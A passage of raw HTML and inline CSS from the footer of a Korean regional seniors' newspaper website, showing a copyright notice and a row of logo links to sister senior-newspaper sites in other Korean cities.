padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_53 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">천안시니어신문의 모든 콘텐츠는 저작권법의 보호를 받습니다.</br>무단 전재·복사·배포 등이 금지됩니다.</br>&copy; Copyright 2023.  cheonan-senior.com</p></div></div></div></div></div><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_57{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
border-style:none !important;
border-color:#ffffff !important;
width:500px !important;
justify-content:center !important;
text-align:center !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_58 { 
display:block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:20px !important;
width:auto !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:30px !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_59 .tdm-title{
					color: #ffffff;
				}body .tdi_58:hover .tdi_59 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_58:hover .tdi_59 .tdm-title{
					cursor: default;
				}.tdi_59 .tdm-title-line{
					width: 220px;
				
					height: 49px;
				}.tdi_59 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_59"><h3 class="tdm-title tdm-title-sm">시니어신문 네트워크</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_client tdi_60 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_client .tdm-client-name{
                  margin-bottom: 13px;
                  font-size: 15px;
                  line-height: 17px;
                }.tdm_block_client .tdm-client-image{
                  -webkit-transition: all 0.4s;
                  transition: all 0.4s;
                }.tdi_60 .tdm-client-image{
				    opacity: 1;
				}.tdi_60:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="http://seniorsinmun.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seniorsinmun.png"  title="seniorsinmun" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_61 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_61 .tdm-client-image{
				    opacity: 1;
				}.tdi_61:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_61_rand_style td-element-style"><style>
.tdi_61_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://cheonan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png"  title="local_logo_544" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_62 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdm-client-image{
				    opacity: 1;
				}.tdi_62:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_62_rand_style td-element-style"><style>
.tdi_62_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ganghwa-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ganghwa_login_logo.png"  title="ganghwa_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_63 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .tdm-client-image{
				    opacity: 1;
				}.tdi_63:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://goyang-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/goyang_login_logo.png"  title="goyang_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_64 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_64 .tdm-client-image{
				    opacity: 1;
				}.tdi_64:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gwacheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gwacheon_login_logo.png"  title="gwacheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_65 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .tdm-client-image{
				    opacity: 1;
				}.tdi_65:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_65_rand_style td-element-style"><style>
.tdi_65_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://daegu-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/daegu_login_logo.png"  title="daegu_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_66 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .tdm-client-image{
				    opacity: 1;
				}.tdi_66:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://dalseong-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/dalseong_login_logo.png"  title="dalseong_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_67 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_67 .tdm-client-image{
				    opacity: 1;
				}.tdi_67:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangnam_login_logo.png"  title="gangnam_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_68 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdm-client-image{
				    opacity: 1;
				}.tdi_68:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_68_rand_style td-element-style"><style>
.tdi_68_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://yp-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/yp_login_logo.png"  title="yp_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_69 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdm-client-image{
				    opacity: 1;
				}.tdi_69:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_69_rand_style td-element-style"><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://incheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/incheon-senior.com_.png"  title="incheon-senior.com" alt="client-image" width="500" height="165"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_70 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_70 .tdm-client-image{
				    opacity: 1;
				}.tdi_70:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_71 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_71 .tdm-client-image{
				    opacity: 1;
				}.tdi_71:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_72 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_72 .tdm-client-image{
				    opacity: 1;
				}.tdi_72:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_73 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_73 .tdm-client-image{
				    opacity: 1;
				}.tdi_73:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_74 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_74 .tdm-client-image{
				    opacity: 1;
				}.tdi_74:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_74_rand_style td-element-style"><style>
.tdi_74_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_75 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_75 .tdm-client-image{
				    opacity: 1;
				}.tdi_75:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_75_rand_style td-element-style"><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_76 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_76 .tdm-client-image{
				    opacity: 1;
				}.tdi_76:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
